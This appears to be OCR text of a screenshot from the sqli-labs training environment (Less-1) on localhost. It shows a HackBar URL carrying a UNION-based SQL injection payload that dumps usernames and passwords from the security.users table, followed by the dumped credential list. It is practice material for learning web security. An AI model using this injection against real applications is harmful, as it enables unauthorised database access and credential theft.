 Welcome Dhakkan
Your Login name:2
Your Password:Dumb-Dumb,Angelina-I-kill-you,Dummy-p@ssword,secure-
crappy,stupid-stupidity,superman-genious,batman-mob!le,admin-
admin,admin1-admin1,admin2-admin2,admin3-admin3,dhakkan-
dumbo,admin4-admin4
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,2,group_concat(concat_ws('-',username,password)) from security.users--+